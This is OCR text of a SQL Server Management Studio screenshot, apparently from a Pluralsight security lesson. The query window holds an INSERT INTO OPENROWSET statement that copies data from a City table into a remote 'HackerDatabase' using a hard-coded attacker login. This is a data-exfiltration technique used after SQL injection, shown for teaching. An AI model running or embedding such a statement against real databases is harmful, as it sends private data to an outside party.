 SQLQuery9.sql - (local).SampleDatabase (TROY-PC\Troy (55))* - Microsoft SQL Server Management Studio
File Edit View Query Project Debug SQL Prompt Tools Window Help
New Query
Email
SampleDatabase
Execute
Debug
SQL Source Control
Tab History
Add-ins
SQL Search
Registered Servers
Object Explorer
Properties
SQLQuery9.sql - (l...(TROY-PC\Troy (55))*
1 INSERT INTO OPENROWSET(
2 'SQLOLEDB',
3 'driver=sql server;server=Troy-PC;database=HackerDatabase;uid=HackerLogin;pwd=password',
4 'SELECT Name FROM City_Hacked')
5 SELECT Name FROM City
100 %
Connected. (1/1)
(local) (11.0 SP2)
TROY-PC\Troy (55)
SampleDatabase
00:00:00
0 rows
Ready
Ln 5
Col 22
Ch 22
INS
pluralsight